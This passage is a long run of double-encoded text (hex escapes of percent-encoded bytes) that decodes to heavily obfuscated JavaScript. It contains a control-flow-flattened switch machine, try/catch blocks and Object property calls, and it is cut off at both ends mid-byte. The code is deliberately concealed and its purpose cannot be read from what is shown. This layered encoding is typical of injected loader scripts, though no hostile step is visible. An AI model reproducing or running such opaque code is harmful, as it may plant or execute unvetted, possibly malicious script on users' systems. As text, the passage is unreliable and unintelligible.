x35\x25\x33\x44\x25\x37\x34\x25\x33\x44\x25\x33\x44\x25\x33\x44\x25\x36\x39\x25\x35\x42\x25\x36\x46\x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x31\x25\x37\x39\x25\x35\x44\x25\x32\x43\x25\x37\x35\x25\x33\x44\x25\x37\x32\x25\x33\x44\x25\x33\x44\x25\x33\x44\x25\x36\x39\x25\x35\x42\x25\x36\x46\x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x31\x25\x37\x41\x25\x35\x44\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x37\x44\x25\x37\x44\x25\x37\x44\x25\x32\x39\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x37\x25\x37\x32\x25\x35\x44\x25\x37\x43\x25\x37\x43\x25\x37\x35\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x31\x25\x36\x31\x25\x35\x44\x25\x32\x38\x25\x36\x39\x25\x35\x42\x25\x36\x46\x25\x35\x44\x25\x32\x39\x25\x33\x42\x25\x37\x44\x25\x32\x43\x25\x36\x35\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x42\x25\x36\x35\x25\x33\x43\x25\x36\x39\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x37\x25\x37\x32\x25\x35\x44\x25\x33\x42\x25\x36\x35\x25\x32\x42\x25\x32\x42\x25\x32\x39\x25\x37\x32\x25\x32\x38\x25\x36\x35\x25\x32\x39\x25\x33\x42\x25\x37\x44\x25\x32\x43\x25\x37\x34\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x42\x25\x37\x34\x25\x33\x43\x25\x37\x36\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x37\x25\x37\x32\x25\x35\x44\x25\x33\x42\x25\x37\x34\x25\x32\x42\x25\x32\x42\x25\x32\x39\x25\x36\x45\x25\x32\x38\x25\x37\x34\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x37\x44\x25\x37\x44\x25\x37\x44\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x37\x32\x25\x33\x41\x25\x37\x34\x25\x37\x32\x25\x37\x39\x25\x37\x42\x25\x36\x36\x25\x36\x46\x25\x37\x32\x25\x32\x38\x25\x37\x36\x25\x36\x31\x25\x37\x32\x25\x32\x30\x25\x36\x46\x25\x33\x44\x25\x37\x36\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x39\x25\x35\x44\x25\x32\x38\x25\x32\x44\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x39\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x31\x25\x36\x41\x25\x35\x44\x25\x32\x38\x25\x32\x39\x25\x33\x42\x25\x36\x46\x25\x32\x36\x25\x32\x36\x25\x36\x46\x25\x32\x31\x25\x33\x44\x25\x33\x44\x25\x36\x46\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x41\x25\x37\x37\x25\x35\x44\x25\x32\x36\x25\x32\x36\x25\x36\x46\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x41\x25\x37\x37\x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x31\x25\x37\x35\x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x37\x33\x25\x35\x44\x25\x33\x42\x25\x32\x39\x25\x37\x36\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x31\x25\x36\x31\x25\x35\x44\x25\x32\x38\x25\x36\x46\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x41\x25\x37\x37\x25\x35\x44\x25\x32\x39\x25\x32\x43\x25\x36\x46\x25\x33\x44\x25\x36\x46\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x41\x25\x37\x37\x25\x35\x44\x25\x33\x42\x25\x37\x44\x25\x36\x33\x25\x36\x31\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x37\x42\x25\x37\x44\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x41\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x37\x30\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x37\x44\x25\x37\x44\x25\x37\x44\x25\x32\x43\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x36\x45\x25\x32\x43\x25\x37\x34\x25\x32\x43\x25\x37\x32\x25\x32\x39\x25\x37\x42\x25\x36\x36\x25\x36\x46\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x41\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x41\x25\x33\x43\x25\x32\x34\x25\x32\x45\x25\x34\x36\x25\x36\x43\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x41\x25\x32\x42\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x39\x25\x37\x42\x25\x37\x33\x25\x37\x37\x25\x36\x39\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x41\x25\x32\x39\x25\x37\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x36\x25\x37\x32\x25\x33\x41\x25\x37\x36\x25\x36\x31\x25\x37\x32\x25\x32\x30\x25\x37\x33\x25\x33\x44\x25\x37\x34\x25\x32\x45\x25\x37\x38\x25\x36\x45\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x32\x34\x25\x32\x38\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x33\x41\x25\x37\x34\x25\x32\x45\x25\x34\x35\x25\x36\x45\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x34\x25\x33\x41\x25\x37\x36\x25\x36\x31\x25\x37\x32\x25\x32\x30\x25\x36\x35\x25\x33\x44\x25\x37\x34\x25\x32\x45\x25\x35\x34\x25\x36\x45\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x43\x25\x37\x35\x25\x33\x44\x25\x37\x34\x25\x32\x45\x25\x34\x32\x25\x36\x45\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x32\x43\x25\x36\x46\x25\x33\x44\x25\x32\x38\x25\x37\x34\x25\x32\x45\x25\x34\x39\x25\x36\x45\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x34\x25\x32\x43\x25\x37\x34\x25\x32\x45\x25\x34\x45\x25\x36\x45\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x37\x32\x25\x32\x39\x25\x32\x43\x25\x36\x39\x25\x33\x44\x25\x37\x34\x25\x32\x45\x25\x34\x33\x25\x36\x45\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x36\x25\x37\x32\x25\x32\x43\x25\x36\x33\x25\x33\x44\x25\x37\x34\x25\x32\x45\x25\x37\x31\x25\x36\x45\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x34\x25\x32\x43\x25\x36\x36\x25\x33\x44\x25\x37\x34\x25\x32\x45\x25\x35\x32\x25\x36\x45\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x36\x25\x36\x41\x25\x32\x43\x25\x36\x31\x25\x33\x44\x25\x37\x34\x25\x32\x45\x25\x34\x34\x25\x36\x45\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x36\x25\x36\x43\x25\x32\x43\x25\x36\x34\x25\x33\x44\x25\x37\x34\x25\x32\x45\x25\x36\x41\x25\x36\x45\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x32\x34\x25\x32\x38\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x33\x41\x25\x34\x46\x25\x36\x32\x25\x36\x41\x25\x36\x35\x25\x36\x33\x25\x37\x34\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x35\x25\x35\x44\x25\x32\x38\x25\x37\x34\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x31\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x32\x34\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x39\x25\x36\x37\x25\x32\x43\x25\x32\x31\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x39\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x36\x25\x36\x41\x25\x33\x41\x25\x37\x33\x25\x35\x42\x25\x36\x35\x25\x35\x44\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x37\x25\x36\x43\x25\x32\x43\x25\x37\x33\x25\x35\x42\x25\x36\x31\x25\x35\x44\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x37\x25\x36\x44\x25\x32\x43\x25\x37\x33\x25\x35\x42\x25\x36\x33\x25\x35\x44\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x37\x25\x36\x45\x25\x32\x43\x25\x37\x33\x25\x35\x42\x25\x37\x35\x25\x35\x44\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x37\x25\x36\x42\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x37\x32\x25\x33\x41\x25\x36\x34\x25\x35\x42\x25\x36\x35\x25\x35\x44\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x37\x25\x36\x35\x25\x32\x43\x25\x36\x34\x25\x35\x42\x25\x36\x46\x25\x35\x44\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x37\x25\x36\x36\x25\x32\x43\x25\x36\x34\x25\x35\x42\x25\x36\x39\x25\x35\x44\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x37\x25\x36\x37\x25\x32\x43\x25\x36\x34\x25\x35\x42\x25\x36\x33\x25\x35\x44\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x37\x25\x36\x38\x25\x32\x43\x25\x36\x34\x25\x35\x42\x25\x36\x36\x25\x35\x44\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x37\x25\x36\x39\x25\x32\x43\x25\x36\x34\x25\x35\x42\x25\x36\x31\x25\x35\x44\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x37\x25\x36\x41\x25\x32\x43\x25\x36\x34\x25\x35\x42\x25\x37\x35\x25\x35\x44\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x37\x25\x36\x42\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x41\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x37\x30\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x37\x44\x25\x37\x44\x25\x37\x44\x25\x32\x43\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x36\x45\x25\x32\x43\x25\x37\x34\x25\x32\x43\x25\x37\x32\x25\x32\x39\x25\x37\x42\x25\x36\x36\x25\x36\x46\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x33\x25\x36\x46\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x33\x25\x36\x46\x25\x33\x43\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x33\x25\x36\x46\x25\x32\x42\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x39\x25\x37\x42\x25\x37\x33\x25\x37\x37\x25\x36\x39\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x33\x25\x36\x46\x25\x32\x39\x25\x37\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x33\x41\x25\x34\x46\x25\x36\x32\x25\x36\x41\x25\x36\x35\x25\x36\x33\x25\x37\x34\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x35\x25\x35\x44\x25\x32\x38\x25\x37\x34\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x31\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x32\x34\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x39\x25\x36\x37\x25\x32\x43\x25\x32\x31\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x39\x25\x32\x39\x25\x32\x43\x25\x37\x34\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x37\x25\x35\x44\x25\x33\x44\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x37\x42\x25\x37\x34\x25\x37\x32\x25\x37\x39\x25\x37\x42\x25\x37\x32\x25\x36\x35\x25\x37\x34\x25\x37\x35\x25\x37\x32\x25\x36\x45\x25\x32\x30\x25\x36\x45\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x37\x25\x37\x39\x25\x35\x44\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x41\x25\x34\x36\x25\x32\x39\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x37\x25\x37\x39\x25\x35\x44\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x36\x32\x25\x36\x42\x25\x32\x39\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x39\x25\x35\x44\x25\x32\x38\x25\x32\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x32\x39\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x32\x25\x35\x44\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x36\x32\x25\x36\x42\x25\x32\x39\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x35\x25\x36\x38\x25\x35\x44\x25\x32\x38\x25\x32\x39\x25\x33\x42\x25\x37\x44\x25\x36\x33\x25\x36\x31\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x37\x42\x25\x37\x32\x25\x36\x35\x25\x37\x34\x25\x37\x35\x25\x37\x32\x25\x36\x45\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x33\x25\x33\x42\x25\x37\x44\x25\x37\x44\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x41\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x37\x30\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x37\x44\x25\x37\x44\x25\x37\x44\x25\x32\x43\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x36\x45\x25\x32\x43\x25\x37\x34\x25\x32\x43\x25\x37\x32\x25\x32\x39\x25\x37\x42\x25\x36\x36\x25\x36\x46\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x36\x25\x34\x32\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x36\x25\x34\x32\x25\x33\x43\x25\x32\x34\x25\x32\x45\x25\x34\x36\x25\x37\x31\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x36\x25\x34\x32\x25\x32\x42\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x39\x25\x37\x42\x25\x37\x33\x25\x37\x37\x25\x36\x39\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x36\x25\x34\x32\x25\x32\x39\x25\x37\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x36\x25\x37\x41\x25\x33\x41\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x30\x25\x36\x37\x25\x32\x38\x25\x36\x45\x25\x32\x43\x25\x37\x34\x25\x32\x43\x25\x37\x32\x25\x32\x43\x25\x36\x35\x25\x32\x39\x25\x37\x42\x25\x36\x36\x25\x36\x46\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x34\x25\x36\x34\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x34\x25\x36\x34\x25\x33\x43\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x34\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x34\x25\x36\x34\x25\x32\x42\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x39\x25\x37\x42\x25\x37\x33\x25\x37\x37\x25\x36\x39\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x34\x25\x36\x34\x25\x32\x39\x25\x37\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x33\x41\x25\x37\x32\x25\x36\x35\x25\x37\x34\x25\x37\x35\x25\x37\x32\x25\x36\x45\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x43\x25\x36\x33\x25\x32\x45\x25\x32\x34\x25\x36\x45\x25\x32\x39\x25\x32\x38\x25\x36\x39\x25\x32\x43\x25\x36\x45\x25\x32\x43\x25\x37\x34\x25\x32\x43\x25\x37\x32\x25\x32\x43\x25\x36\x35\x25\x32\x39\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x32\x25\x36\x46\x25\x35\x44\x25\x32\x38\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x37\x42\x25\x37\x32\x25\x36\x35\x25\x37\x34\x25\x37\x35\x25\x37\x32\x25\x36\x45\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x43\x25\x37\x33\x25\x32\x45\x25\x34\x41\x25\x36\x45\x25\x32\x39\x25\x32\x38\x25\x36\x34\x25\x32\x45\x25\x36\x35\x25\x32\x43\x25\x37\x35\x25\x32\x39\x25\x32\x43\x25\x36\x45\x25\x33\x42\x25\x37\x44\x25\x32\x39\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x35\x25\x37\x31\x25\x35\x44\x25\x32\x38\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x37\x42\x25\x37\x34\x25\x36\x38\x25\x37\x32\x25\x36\x46\x25\x37\x37\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x43\x25\x37\x33\x25\x32\x45\x25\x34\x42\x25\x36\x45\x25\x32\x39\x25\x32\x38\x25\x36\x34\x25\x32\x45\x25\x36\x35\x25\x32\x43\x25\x37\x35\x25\x32\x43\x25\x36\x39\x25\x32\x39\x25\x32\x43\x25\x36\x45\x25\x33\x42\x25\x37\x44\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x33\x41\x25\x37\x36\x25\x36\x31\x25\x37\x32\x25\x32\x30\x25\x37\x35\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x39\x25\x36\x41\x25\x32\x43\x25\x36\x46\x25\x33\x44\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x43\x25\x36\x43\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x34\x25\x36\x46\x25\x35\x44\x25\x32\x39\x25\x32\x38\x25\x32\x39\x25\x32\x43\x25\x36\x39\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x41\x25\x37\x33\x25\x32\x42\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x43\x25\x36\x36\x25\x32\x45\x25\x34\x33\x25\x32\x39\x25\x32\x38\x25\x32\x39\x25\x32\x42\x25\x32\x34\x25\x32\x45\x25\x34\x41\x25\x34\x36\x25\x32\x42\x25\x36\x46\x25\x32\x42\x25\x32\x34\x25\x32\x45\x25\x36\x34\x25\x34\x33\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x41\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x43\x25\x37\x36\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x34\x25\x36\x43\x25\x35\x44\x25\x32\x39\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x36\x31\x25\x34\x36\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x37\x44\x25\x37\x44\x25\x37\x44\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x37\x32\x25\x33\x41\x25\x37\x36\x25\x36\x31\x25\x37\x32\x25\x32\x30\x25\x36\x38\x25\x33\x44\x25\x35\x42\x25\x36\x44\x25\x32\x45\x25\x37\x38\x25\x33\x44\x25\x36\x37\x25\x32\x43\x25\x36\x44\x25\x32\x45\x25\x36\x36\x25\x33\x44\x25\x36\x41\x25\x35\x44\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x36\x25\x36\x43\x25\x33\x41\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x30\x25\x36\x32\x25\x32\x38\x25\x36\x45\x25\x32\x43\x25\x37\x34\x25\x32\x39\x25\x37\x42\x25\x36\x36\x25\x36\x46\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x34\x25\x36\x32\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x34\x25\x36\x32\x25\x33\x43\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x34\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x34\x25\x36\x32\x25\x32\x42\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x39\x25\x37\x42\x25\x37\x33\x25\x37\x37\x25\x36\x39\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x34\x25\x36\x32\x25\x32\x39\x25\x37\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x33\x41\x25\x37\x32\x25\x36\x35\x25\x37\x34\x25\x37\x35\x25\x37\x32\x25\x36\x45\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x43\x25\x36\x33\x25\x32\x45\x25\x35\x39\x25\x36\x45\x25\x32\x39\x25\x32\x38\x25\x37\x35\x25\x32\x43\x25\x37\x34\x25\x32\x39\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x32\x25\x36\x46\x25\x35\x44\x25\x32\x38\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x37\x42\x25\x37\x32\x25\x36\x35\x25\x37\x34\x25\x37\x35\x25\x37\x32\x25\x36\x45\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x43\x25\x37\x33\x25\x32\x45\x25\x34\x41\x25\x36\x45\x25\x32\x39\x25\x32\x38\x25\x36\x34\x25\x32\x45\x25\x36\x35\x25\x32\x43\x25\x37\x32\x25\x32\x39\x25\x32\x43\x25\x36\x45\x25\x33\x42\x25\x37\x44\x25\x32\x39\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x35\x25\x37\x31\x25\x35\x44\x25\x32\x38\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x37\x42\x25\x37\x34\x25\x36\x38\x25\x37\x32\x25\x36\x46\x25\x37\x37\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x43\x25\x37\x33\x25\x32\x45\x25\x34\x42\x25\x36\x45\x25\x32\x39\x25\x32\x38\x25\x36\x34\x25\